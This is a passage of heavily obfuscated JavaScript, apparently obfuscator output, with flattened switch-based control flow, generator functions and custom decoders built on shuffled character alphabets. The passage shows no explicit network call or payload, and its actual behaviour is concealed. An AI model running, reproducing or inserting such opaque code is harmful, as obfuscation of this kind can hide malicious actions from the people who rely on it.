P4iTg2R.nn1Dflr.j4WNNi+-0x8b:sYA6Gi((0x1,ZYxymu)(),P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=-0xb9,rAY6Lb+=0xdd,L02WqYZ+=0x123,XwR6IL+=-0x107);break;case-0x1c:return 0x1/0x0;case 0xf:return oXuFN7;case P4iTg2R.nn1Dflr.dyfrzp+-0x2f:case-0x4f:sYA6Gi([...T3rvmJ.PxCI32u]=XGjpjh,T3rvmJ.nC_CUQ=function(...VDL5RUh){return E0MHJW5(0xd,0x22,-0x10a,0x27,{T3rvmJ:P4iTg2R.T3rvmJ,c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,hj61EQ:{}},VDL5RUh).next().value},T3rvmJ.yeAjzc=function(...VDL5RUh){return E0MHJW5(-0x8,0x22,-0x10a,0x27,{T3rvmJ:P4iTg2R.T3rvmJ,c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,rbj0FBi:{}},VDL5RUh).next().value},T3rvmJ.jjov5s5=function(...VDL5RUh){return E0MHJW5(0x46,0xcd,-0xee,-0x5a,{T3rvmJ:P4iTg2R.T3rvmJ,c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,nuVhbD:{}},VDL5RUh).next().value},T3rvmJ.YNTUSZ=function(...VDL5RUh){return E0MHJW5(0x43,0x4d,-0x6f,0x36,{T3rvmJ:P4iTg2R.T3rvmJ,c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,lhIEE9Y:{}},VDL5RUh).next().value},T3rvmJ.hK3_yG=function(...VDL5RUh){return E0MHJW5(0xc3,0x20,0x7c,-0x128,{T3rvmJ:P4iTg2R.T3rvmJ,c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,gXUCInR:{}},VDL5RUh).next().value},T3rvmJ.ib0PF_=function(...VDL5RUh){return E0MHJW5(-0x195,-0xcf,0x249,-0x2d,{T3rvmJ:P4iTg2R.T3rvmJ,c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,VtbllT:{}},VDL5RUh).next().value},T3rvmJ.PxCI32u[Df6wfZ[0x0]]=Df6wfZ[0x2],m1SyZfc(T3rvmJ.nC_CUQ),m1SyZfc(T3rvmJ.yeAjzc),m1SyZfc(T3rvmJ.jjov5s5,Df6wfZ[0x1]),P4iTg2R.Op2uGv=P4iTg2R.T3rvmJ,VDL5RUh+=0x13,rAY6Lb+=0x37,L02WqYZ+=-0xed,XwR6IL+=0xad);break;case 0x51:case 0x1a:sYA6Gi(NIryCMf[(0x1,P4iTg2R.sqIn8CS.F8oo10)(Df6wfZ[0x23a])][(0x1,P4iTg2R.sqIn8CS.F8oo10)(Df6wfZ[0x23b])]=(0x1,P4iTg2R.sqIn8CS.F8oo10)(Df6wfZ[0x23c]),P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=0x73,rAY6Lb+=-0x1f,L02WqYZ+=-0x143,XwR6IL+=-0x14);break;case VDL5RUh-0xa1:sYA6Gi([...IJb4kZR.GQxINv0]=XGjpjh,IJb4kZR.uR1RbB=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R,XGjpjh={mUXyL8F:{}}){while(rAY6Lb+L02WqYZ+XwR6IL+P4iTg2R!==-0x86)with(XGjpjh.BLtFbm||XGjpjh)switch(rAY6Lb+L02WqYZ+XwR6IL+P4iTg2R){case 0x72:sYA6Gi(IJb4kZR.GQxINv0[Df6wfZ[L02WqYZ+-0x2b]]=\"\"+(IJb4kZR.GQxINv0[Df6wfZ[L02WqYZ+-0x2a]]||\"\"),IJb4kZR.GQxINv0[Df6wfZ[0x14]]=IJb4kZR.GQxINv0[Df6wfZ[0x1]].length,XGjpjh.BLtFbm=XGjpjh.mUXyL8F,rAY6Lb+=-0xd1);break;case-0xbd:case-0xb6:case 0xbd:sYA6Gi([XGjpjh.mUXyL8F.rwGOLx,XGjpjh.mUXyL8F.AeTu7u,XGjpjh.mUXyL8F.WDQ6sr]=[-0x98,0xd3,0x4d],IJb4kZR.GQxINv0[Df6wfZ[0x0]]=Df6wfZ[rAY6Lb+-0x6],IJb4kZR.GQxINv0[-Df6wfZ[rAY6Lb+0x99]]=\"\\u002c\\u0064\\u004f\\u0065\\u0045\\u0069\\u0046\\u004b\\u006c\\u0044\\u0043\\u0074\\u0072\\u0070\\u004c\\u005a\\u006d\\u0052\\u0067\\u0041\\u0048\\u0036\\u0030\\u0078\\u0053\\u006b\\u005e\\u0034\\u0021\\u0031\\u0075\\u006e\\u004e\\u005f\\u0029\\u002e\\u0049\\u0054\\u003b\\u003a\\u0037\\u0076\\u006f\\u0050\\u0060\\u0032\\u002a\\u0071\\u002f\\u0028\\u007c\\u0026\\u003c\\u0066\\u007b\\u0062\\u003f\\u005b\\u0040\\u0025\\u004a\\u0068\\u007a\\u0051\\u0047\\u0039\\u007e\\u0022\\u006a\\u0077\\u0058\\u0033\\u0023\\u003d\\u003e\\u002b\\u0042\\u005d\\u0063\\u004d\\u0056\\u0061\\u0079\\u0073\\u007d\\u0059\\u0055\\u0024\\u0035\\u0057\\u0038\",XGjpjh.BLtFbm=XGjpjh.mUXyL8F,rAY6Lb+=-0xf9,L02WqYZ+=-0x35,XwR6IL+=0x1d9,P4iTg2R+=0x7d);break;case XGjpjh.mUXyL8F.WDQ6sr+-0x57:sYA6Gi(XGjpjh.BLtFbm=XGjpjh.TSaAyT,rAY6Lb+=0x87,P4iTg2R+=-0x103);break;case P4iTg2R- -0x1c:sYA6Gi(IJb4kZR.GQxINv0[Df6wfZ[0x78]]=[],IJb4kZR.GQxINv0[Df6wfZ[0xc3]]=Df6wfZ[0x2],XGjpjh.BLtFbm=XGjpjh.mUXyL8F,L02WqYZ+=-0x1,P4iTg2R+=0xfc);break;case 0x9c:sYA6Gi(IJb4kZR.GQxINv0[Df6wfZ[0x212]]=Df6wfZ[0x2],IJb4kZR.GQxINv0[Df6wfZ[rAY6Lb+0x1f9]]=-Df6wfZ[0x4]);for(IJb4kZR.GQxINv0[Df6wfZ[L02WqYZ+0x2a]]=Df6wfZ[0x2];IJb4kZR.GQxINv0[Df6wfZ[0x55]]<IJb4kZR.GQxINv0[Df6wfZ[XwR6IL+-0x19c]];IJb4kZR.GQxINv0[Df6wfZ[rAY6Lb+0x215]]++){IJb4kZR.GQxINv0[Df6wfZ[0xc9]]=IJb4kZR.GQxINv0[-Df6wfZ[0xa3]].indexOf(IJb4kZR.GQxINv0[Df6wfZ[L02WqYZ+-0x2a]][IJb4kZR.GQxINv0[Df6wfZ[0x55]]]);if(IJb4kZR.GQxINv0[Df6wfZ[0xc9]]===-Df6wfZ[0x4])continue;if(IJb4kZR.GQxINv0[Df6wfZ[XwR6IL+-0x177]]<Df6wfZ[0x2]){IJb4kZR.GQxINv0[Df6wfZ[rAY6Lb+0x1f9]]=IJb4kZR.GQxINv0[Df6wfZ[0xc9]]}else{sYA6Gi(IJb4kZR.GQxINv0[Df6wfZ[rAY6Lb+0x1f9]]+=IJb4kZR.GQxINv0[Df6wfZ[XwR6IL+-0xe7]]*Df6wfZ[L02WqYZ+-0xa],IJb4kZR.GQxINv0[Df6wfZ[L02WqYZ+0x98]]|=IJb4kZR.GQxINv0[Df6wfZ[L02WqYZ+0xe]]<<IJb4kZR.GQxINv0[Df6wfZ[XwR6IL+0x62]],IJb4kZR.GQxINv0[Df6wfZ[XwR6IL+0x62]]+=(IJb4kZR.GQxINv0[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(IJb4kZR.GQxINv0[Df6wfZ[XwR6IL+-0x138]].push(IJb4kZR.GQxINv0[Df6wfZ[XwR6IL+-0xed]]&Df6wfZ[0x1c]),IJb4kZR.GQxINv0[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],IJb4kZR.GQxINv0[Df6wfZ[0x212]]-=Df6wfZ[L02WqYZ+-0x1d])}while(IJb4kZR.GQxINv0[Df6wfZ[rAY6Lb+0x3d2]]>Df6wfZ[rAY6Lb+0x1d8]);IJb4kZR.GQxINv0[Df6wfZ[0x39]]=-Df6wfZ[L02WqYZ+-0x27]}}if(IJb4kZR.GQxINv0[Df6wfZ[L02WqYZ+0xe]]>-Df6wfZ[0x4]){sYA6Gi(XGjpjh.BLtFbm=XGjpjh.mUXyL8F,rAY6Lb+=0x166,L02WqYZ+=0xa,XwR6IL+=-0x11f,P4iTg2R+=-0x92);break}else{sYA6Gi(XGjpjh.BLtFbm=XGjpjh.mUXyL8F,rAY6Lb+=0x125,L02WqYZ+=0xe3,XwR6IL+=-0x11f,P4iTg2R+=-0x92);break}case 0xf3:case 0x41:return IJb4kZR.LNV279=!0x0,tC9god5(IJb4kZR.GQxINv0[Df6wfZ[0x78]]);default:case-0x6a:case-0xc4:sYA6Gi(IJb4kZR.GQxINv0[Df6wfZ[0x78]].push((IJb4kZR.GQxINv0[Df6wfZ[rAY6Lb+0x11d]]|IJb4kZR.GQxINv0[Df6wfZ[rAY6Lb+0x93]]<<IJb4kZR.GQxINv0[Df6wfZ[0x212]])&Df6wfZ[0x1c]),XGjpjh.BLtFbm=XGjpjh.mUXyL8F,rAY6Lb+=-0x41,L02WqYZ+=0xd9);break;case L02WqYZ- -0x62:sYA6Gi([XGjpjh.mUXyL8F.rwGOLx,XGjpjh.mUXyL8F.AeTu7u,XGjpjh.mUXyL8F.WDQ6sr]=[0xc0,0x40,0xb8],XGjpjh.BLtFbm=XGjpjh.mUXyL8F,XwR6IL+=-0x12e,P4iTg2R+=0x137);break;case-0x69:if(L02WqYZ>-(L02WqYZ+0xf9)){sYA6Gi(XGjpjh.BLtFbm=XGjpjh.mUXyL8F,rAY6Lb+=-0xe9,L02WqYZ+=0x192,XwR6IL+=-0xb,P4iTg2R+=0xbe);break}}},IJb4kZR.LNV279=void 0x0,P4iTg2R.Op2uGv=P4iTg2R.IJb4kZR,rAY6Lb+=0x1cb,L02WqYZ+=-0x14d);break;case P4iTg2R.nn1Dflr.dyfrzp+0x16f:return Df6wfZ[0x12a];case VDL5RUh!=0x105&&L02WqYZ-0x24:sYA6Gi([...R2QBWbL.Jzf05M6]=XGjpjh,R2QBWbL.u6iurB=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R={jPO2IT:{}}){while(rAY6Lb+L02WqYZ+XwR6IL!==0x57)with(P4iTg2R.rz81UK||P4iTg2R)switch(rAY6Lb+L02WqYZ+XwR6IL){case 0x7f:sYA6Gi(P4iTg2R.rz81UK=P4iTg2R.q4tlka,rAY6Lb+=0x18,L02WqYZ+=0x22,XwR6IL+=-0x62);break;case P4iTg2R.jPO2IT.D00emt+-0x7d:default:case 0x32:sYA6Gi(P4iTg2R.rz81UK=P4iTg2R.zOQHmx,rAY6Lb+=0xa5,L02WqYZ+=0x22,XwR6IL+=-0x62);break;case rAY6Lb- -0xf3:sYA6Gi(P4iTg2R.rz81UK=P4iTg2R.jPO2IT,rAY6Lb+=0x8d,XwR6IL+=-0xbd);break;case L02WqYZ-0x3b:case-0x67:case-0xf7:sYA6Gi(P4iTg2R.rz81UK=P4iTg2R.dbe9XD,rAY6Lb+=-0x6e,L02WqYZ+=-0x131,XwR6IL+=0x17d);break;case 0x8f:case 0xbe:sYA6Gi(P4iTg2R.rz81UK=P4iTg2R.jPO2IT,rAY6Lb+=0xfc,L02WqYZ+=-0x8c,XwR6IL+=-0x80);break;case L02WqYZ-0xdb:case 0x9f:return R2QBWbL.EhPTFk=!0x0,ICt8GT[R2QBWbL.Jzf05M6[Df6wfZ[0x2]]]=(0x1,c5ttPJ.I17ytl)(yPTw0ub[R2QBWbL.Jzf05M6[Df6wfZ[0x2]]]);case P4iTg2R.jPO2IT.D00emt+0x3a:return R2QBWbL.EhPTFk=!0x0,ICt8GT[R2QBWbL.Jzf05M6[Df6wfZ[0x2]]]=(0x1,c5ttPJ.I17ytl)(yPTw0ub[R2QBWbL.Jzf05M6[Df6wfZ[rAY6Lb+0xa4]]]);case rAY6Lb-0x47:sYA6Gi([P4iTg2R.jPO2IT.hqT3TZy,P4iTg2R.jPO2IT.K1tnQcd,P4iTg2R.jPO2IT.D00emt]=[0x4d,0xd2,0x6a],P4iTg2R.rz81UK=P4iTg2R.wYbuEV,rAY6Lb+=-0x6e,L02WqYZ+=0x15c,XwR6IL+=-0x11f);break;case-0xce:case 0xf9:case P4iTg2R.jPO2IT.D00emt+-0xd9:sYA6Gi([P4iTg2R.jPO2IT.hqT3TZy,P4iTg2R.jPO2IT.K1tnQcd,P4iTg2R.jPO2IT.D00emt]=[0xf8,0xc3,0xd7],P4iTg2R.rz81UK=P4iTg2R.jPO2IT,rAY6Lb+=-0x44,L02WqYZ+=0x15d,XwR6IL+=-0xbd);break;case-0x5c:case 0x48:return R2QBWbL.EhPTFk=!0x0,ICt8GT[R2QBWbL.Jzf05M6[Df6wfZ[0x2]]];case-0xfa:sYA6Gi([P4iTg2R.jPO2IT.hqT3TZy,P4iTg2R.jPO2IT.K1tnQcd,P4iTg2R.jPO2IT.D00emt]=[-0xca,0xcc,0x6f],R2QBWbL.Jzf05M6[Df6wfZ[L02WqYZ+0x149]]=Df6wfZ[0x4]);if(typeof ICt8GT[R2QBWbL.Jzf05M6[Df6wfZ[L02WqYZ+0x14b]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(P4iTg2R.rz81UK=P4iTg2R.jPO2IT,rAY6Lb+=-0x18f,L02WqYZ+=0x1f1,XwR6IL+=0x141);break}else{sYA6Gi(P4iTg2R.rz81UK=P4iTg2R.jPO2IT,rAY6Lb+=-0x1d9,L02WqYZ+=0x1f1,XwR6IL+=0x86);break}}},R2QBWbL.EhPTFk=void 0x0,R2QBWbL.gCC6Nr=(0x1,R2QBWbL.u6iurB)(0xed,-0x149,-0x9e).next().value);if(R2QBWbL.EhPTFk){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.R2QBWbL,VDL5RUh+=0x33,rAY6Lb+=-0x2f,L02WqYZ+=-0x111);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.R2QBWbL,VDL5RUh+=0x1f0,rAY6Lb+=-0xb4,L02WqYZ+=-0x111);break}case-0xce:case 0x46:return oQQUYms;case VDL5RUh- -0x3e:sYA6Gi([...DWvpDTo.TwAh30i]=XGjpjh,DWvpDTo.TwAh30i[Df6wfZ[0x0]]=Df6wfZ[0x4]);if(typeof ICt8GT[DWvpDTo.TwAh30i[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.DWvpDTo,VDL5RUh+=0x118,rAY6Lb+=-0xf);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.DWvpDTo,VDL5RUh+=0x118,rAY6Lb+=-0xf,L02WqYZ+=-0x210,XwR6IL+=0xc6);break}case XwR6IL- -0x9b:sYA6Gi(P4iTg2R.c5ttPJ={},P4iTg2R.c5ttPJ.ZYxymu=function(...VDL5RUh){return E0MHJW5(-0xad,0xc1,0x1b,-0xda,{c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,T3rvmJ:{}},VDL5RUh).next().value},P4iTg2R.c5ttPJ.RHHrv2=function(...VDL5RUh){return E0MHJW5(-0xb3,0x62,0x70,0x2d,{c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,R2QBWbL:{}},VDL5RUh).next().value},P4iTg2R.c5ttPJ.I17ytl=function(...VDL5RUh){return E0MHJW5(-0x35,-0x77,-0x3d,0x170,{c5ttPJ:P4iTg2R.c5ttPJ,nn1Dflr:P4iTg2R.nn1Dflr,a5Qlet:{}},VDL5RUh).next().value},m1SyZfc(P4iTg2R.c5ttPJ.RHHrv2),m1SyZfc(P4iTg2R.c5ttPJ.I17ytl));if((0x1,n_wUOW)(Df6wfZ[0x21f])+Df6wfZ[VDL5RUh+0x13c]in _0MPbRP){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.c5ttPJ,VDL5RUh+=0x59,rAY6Lb+=-0xfe,L02WqYZ+=-0x64,XwR6IL+=-0x2f);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=-0x60,rAY6Lb+=-0x21,L02WqYZ+=0xbf,XwR6IL+=-0x136);break}case XwR6IL- -0x11e:return;case-0xc7:case L02WqYZ- -0x182:case 0x22:for(P4iTg2R.B5FfEL.iy0tBTY=Df6wfZ[0x2];iy0tBTY<sCaMhM;iy0tBTY++){P4iTg2R.B5FfEL.ThhNBG9=_sMY7xX.indexOf(mKa1xU[iy0tBTY]);if(ThhNBG9===-Df6wfZ[0x4])continue;if(P5FIIP<Df6wfZ[0x2]){P5FIIP=ThhNBG9}else{sYA6Gi(P5FIIP+=ThhNBG9*Df6wfZ[0x21],NNrT17K|=P5FIIP<<eg2eUzf,eg2eUzf+=(P5FIIP&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(ZKHAY7.push(NNrT17K&Df6wfZ[0x1c]),NNrT17K>>=Df6wfZ[0xe],eg2eUzf-=Df6wfZ[0xe])}while(eg2eUzf>Df6wfZ[0x18]);P5FIIP=-Df6wfZ[0x4]}}if(P5FIIP>-Df6wfZ[0x4]){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.B5FfEL,VDL5RUh+=-0x1c3,rAY6Lb+=-0x9b,L02WqYZ+=0x14b);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.B5FfEL,VDL5RUh+=-0xf8,rAY6Lb+=-0x9b,L02WqYZ+=0x14b,XwR6IL+=-0x13d);break}case-0x27:case L02WqYZ- -0x3c:P4iTg2R.jlIV5b.CcV875=-Df6wfZ[0x4];for(P4iTg2R.jlIV5b.hcYtYGG=Df6wfZ[0x2];hcYtYGG<XOXZ3jB;hcYtYGG++){P4iTg2R.jlIV5b.Xt9zB1=iKb25dm.indexOf(ILrNjSj[hcYtYGG]);if(Xt9zB1===-Df6wfZ[0x4])continue;if(CcV875<Df6wfZ[0x2]){CcV875=Xt9zB1}else{sYA6Gi(CcV875+=Xt9zB1*Df6wfZ[0x21],yv1mm0|=CcV875<<CP05L_e,CP05L_e+=(CcV875&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(nBa9Tso.push(yv1mm0&Df6wfZ[0x1c]),yv1mm0>>=Df6wfZ[0xe],CP05L_e-=Df6wfZ[0xe])}while(CP05L_e>Df6wfZ[0x18]);CcV875=-Df6wfZ[0x4]}}if(CcV875>-Df6wfZ[0x4]){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.jlIV5b,VDL5RUh+=0x8f);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.jlIV5b,VDL5RUh+=0x15b,rAY6Lb+=-0x22b,XwR6IL+=0xe9);break}case 0x29:case VDL5RUh- -0x98:return zgoz9A;case rAY6Lb-0xea:case 0xb4:case 0xd5:[Ag3aFi.x8vJJw9]=XGjpjh;if(typeof ICt8GT[Ag3aFi.x8vJJw9]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.Ag3aFi,rAY6Lb+=-0x21,L02WqYZ+=0x12a);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.Ag3aFi,rAY6Lb+=-0x95,L02WqYZ+=0x12a);break}case P4iTg2R.nn1Dflr.dyfrzp+0xb3:case 0x7f:sYA6Gi([...gXUCInR.G7PBCA]=XGjpjh,gXUCInR._iVupb=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R,XGjpjh={ZfbYnxZ:{}}){while(rAY6Lb+L02WqYZ+XwR6IL+P4iTg2R!==0x2c)with(XGjpjh.q2kpjt||XGjpjh)switch(rAY6Lb+L02WqYZ+XwR6IL+P4iTg2R){case XwR6IL- -0xe3:sYA6Gi(XGjpjh.q2kpjt=XGjpjh.uojtRY,rAY6Lb+=-0x7c,L02WqYZ+=-0x14,P4iTg2R+=-0x1f);break;case-0xbf:case-0xd8:[XGjpjh.ZfbYnxZ.YeJrR9,XGjpjh.ZfbYnxZ.M7Evei,XGjpjh.ZfbYnxZ.kdQ5dqJ]=[-0xb9,0x8f,-0xc6];case XwR6IL- -0x6b:return gXUCInR.vKUz9O=!0x0,ICt8GT[gXUCInR.G7PBCA[Df6wfZ[rAY6Lb+-0xd6]]];case rAY6Lb-0xea:return gXUCInR.vKUz9O=!0x0,ICt8GT[gXUCInR.G7PBCA[Df6wfZ[0x2]]]=(0x1,T3rvmJ.ib0PF_)(yPTw0ub[gXUCInR.G7PBCA[Df6wfZ[rAY6Lb+-0x22]]]);case L02WqYZ-0x58:sYA6Gi([XGjpjh.ZfbYnxZ.YeJrR9,XGjpjh.ZfbYnxZ.M7Evei,XGjpjh.ZfbYnxZ.kdQ5dqJ]=[0x2d,-0x30,0x79],gXUCInR.G7PBCA[Df6wfZ[L02WqYZ+-0x39]]=Df6wfZ[rAY6Lb+0x14]);if(typeof ICt8GT[gXUCInR.G7PBCA[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(XGjpjh.q2kpjt=XGjpjh.ZfbYnxZ,rAY6Lb+=0x34,L02WqYZ+=-0x1d,XwR6IL+=0x14,P4iTg2R+=-0xd2);break}else{sYA6Gi(XGjpjh.q2kpjt=XGjpjh.ZfbYnxZ,rAY6Lb+=0xe8,L02WqYZ+=-0x4e,XwR6IL+=0x14,P4iTg2R+=-0xd2);break}case XGjpjh.ZfbYnxZ.kdQ5dqJ+0x43:gXUCInR.G7PBCA[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[gXUCInR.G7PBCA[Df6wfZ[rAY6Lb+0x7d]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(XGjpjh.q2kpjt=XGjpjh.ZfbYnxZ,rAY6Lb+=0x9f,L02WqYZ+=0x2a,XwR6IL+=-0x14f,P4iTg2R+=-0xfc);break}else{sYA6Gi(XGjpjh.q2kpjt=XGjpjh.ZfbYnxZ,rAY6Lb+=0x153,L02WqYZ+=-0x7,XwR6IL+=-0x14f,P4iTg2R+=-0xfc);break}case-0x18:case-0x40:default:sYA6Gi(XGjpjh.q2kpjt=XGjpjh.NoqEra,rAY6Lb+=0x11c,L02WqYZ+=0xd5,XwR6IL+=-0xf4,P4iTg2R+=-0x78);break}},gXUCInR.vKUz9O=void 0x0,gXUCInR.oQQUYms=(0x1,gXUCInR._iVupb)(-0x10,0x39,-0xc2,0x7a).next().value);if(gXUCInR.vKUz9O){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.gXUCInR,rAY6Lb+=-0x1c2,L02WqYZ+=0x12,XwR6IL+=0x172);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.gXUCInR,VDL5RUh+=-0x80,rAY6Lb+=0x2d,L02WqYZ+=0x12,XwR6IL+=0xe8);break}case L02WqYZ- -0x1a2:sYA6Gi(NIryCMf[(0x1,n_wUOW)(Df6wfZ[0x235])][(0x1,n_wUOW)(Df6wfZ[rAY6Lb+0x216])]=\"\",P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=-0x8b,rAY6Lb+=-0xc8,XwR6IL+=-0x34);break;case P4iTg2R.nn1Dflr.j4WNNi+-0x2a:case 0x5e:sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.VtbllT,VDL5RUh+=-0x92,rAY6Lb+=-0xbe,L02WqYZ+=0x107,XwR6IL+=-0x90);break;case P4iTg2R.nn1Dflr.j4WNNi+-0x31:sYA6Gi(nBa9Tso.push((yv1mm0|CcV875<<CP05L_e)&Df6wfZ[0x1c]),P4iTg2R.Op2uGv=P4iTg2R.jlIV5b,VDL5RUh+=0xcc,rAY6Lb+=-0x22b,XwR6IL+=0xe9);break;case-0x7:return oQQUYms;case rAY6Lb- -0x16:P4iTg2R.VtbllT.YJdl9i=(0x1,RV0orU9)(-0x12,-0x3).next().value;if(KMnvugR){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.VtbllT,VDL5RUh+=-0x9c,rAY6Lb+=0x19a,XwR6IL+=-0xfb);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.VtbllT,VDL5RUh+=0xcd,rAY6Lb+=0x198,XwR6IL+=-0xfb);break}case-0x3b:case 0x73:case P4iTg2R.nn1Dflr.dyfrzp+-0xf:return ICt8GT[TwAh30i[Df6wfZ[0x2]]];case L02WqYZ- -0x85:return V4GWsD;case rAY6Lb-0x34:sYA6Gi(wYr2_K[Df6wfZ[0x1b]].push((wYr2_K[Df6wfZ[0x31]]|wYr2_K[Df6wfZ[0x39]]<<wYr2_K[-Df6wfZ[0x121]])&Df6wfZ[0x1c]),P4iTg2R.Op2uGv=P4iTg2R.a5Qlet,L02WqYZ+=-0x24,XwR6IL+=-0xd5);break;case 0x6e:case 0x7e:case 0x8b:sYA6Gi(wYr2_K[-Df6wfZ[0x121]]=Df6wfZ[0x2],wYr2_K[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(wYr2_K[-Df6wfZ[0x7c]]=Df6wfZ[L02WqYZ+0xa8];wYr2_K[-Df6wfZ[0x7c]]<wYr2_K[Df6wfZ[0xd]];wYr2_K[-Df6wfZ[0x7c]]++){wYr2_K[Df6wfZ[0x2c]]=wYr2_K[Df6wfZ[0x4]].indexOf(wYr2_K[Df6wfZ[0x1]][wYr2_K[-Df6wfZ[0x7c]]]);if(wYr2_K[Df6wfZ[0x2c]]===-Df6wfZ[0x4])continue;if(wYr2_K[Df6wfZ[0x39]]<Df6wfZ[0x2]){wYr2_K[Df6wfZ[0x39]]=wYr2_K[Df6wfZ[0x2c]]}else{sYA6Gi(wYr2_K[Df6wfZ[0x39]]+=wYr2_K[Df6wfZ[0x2c]]*Df6wfZ[0x21],wYr2_K[Df6wfZ[0x31]]|=wYr2_K[Df6wfZ[rAY6Lb+-0x9c]]<<wYr2_K[-Df6wfZ[0x121]],wYr2_K[-Df6wfZ[rAY6Lb+0x4c]]+=(wYr2_K[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(wYr2_K[Df6wfZ[0x1b]].push(wYr2_K[Df6wfZ[0x31]]&Df6wfZ[0x1c]),wYr2_K[Df6wfZ[0x31]]>>=Df6wfZ[0xe],wYr2_K[-Df6wfZ[0x121]]-=Df6wfZ[L02WqYZ+0xb4])}while(wYr2_K[-Df6wfZ[0x121]]>Df6wfZ[0x18]);wYr2_K[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(wYr2_K[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.a5Qlet,L02WqYZ+=0x23);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.a5Qlet,L02WqYZ+=-0x1,XwR6IL+=-0xd5);break}case-0x18:case XwR6IL-0x79:case-0x32:sYA6Gi([...j2Hm0p.dQ94WF]=XGjpjh,j2Hm0p.z5d0D0i=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R={hzruoc:{}}){while(rAY6Lb+L02WqYZ+XwR6IL!==-0x68)with(P4iTg2R.pXra8R4||P4iTg2R)switch(rAY6Lb+L02WqYZ+XwR6IL){case-0x2d:sYA6Gi(P4iTg2R.hzruoc.QTg_fF=-0x7c,j2Hm0p.dQ94WF[Df6wfZ[0x0]]=Df6wfZ[0x4],j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+0x57]]=\"\\u0075\\u0050\\u0073\\u004a\\u0061\\u004b\\u0071\\u004e\\u0053\\u007a\\u005b\\u0067\\u0047\\u0031\\u0035\\u0078\\u0036\\u0032\\u005a\\u0044\\u0042\\u0023\\u0058\\u005f\\u006b\\u0037\\u0079\\u006f\\u002e\\u0024\\u0034\\u0025\\u003a\\u002c\\u006d\\u002f\\u006c\\u004c\\u0021\\u0069\\u0055\\u0026\\u0041\\u0038\\u0076\\u003e\\u0022\\u002a\\u004d\\u0029\\u007d\\u0045\\u0033\\u0039\\u0059\\u006e\\u0057\\u0040\\u003c\\u0056\\u0051\\u002b\\u0060\\u0066\\u0052\\u0049\\u0062\\u0043\\u007e\\u0028\\u0074\\u0046\\u0054\\u004f\\u0048\\u003f\\u007b\\u003d\\u005d\\u0064\\u0070\\u0077\\u007c\\u0065\\u0068\\u0072\\u0030\\u0063\\u005e\\u003b\\u006a\",j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+0x4d]]=\"\"+(j2Hm0p.dQ94WF[Df6wfZ[0x2]]||\"\"),P4iTg2R.pXra8R4=P4iTg2R.hzruoc,rAY6Lb+=0x11b,L02WqYZ+=0x1f,XwR6IL+=-0x12c);break;case 0x97:sYA6Gi(P4iTg2R.pXra8R4=P4iTg2R.U1OAcsv,rAY6Lb+=-0xcf,L02WqYZ+=-0x56,XwR6IL+=0x26);break;case XwR6IL!=-0xe2&&XwR6IL- 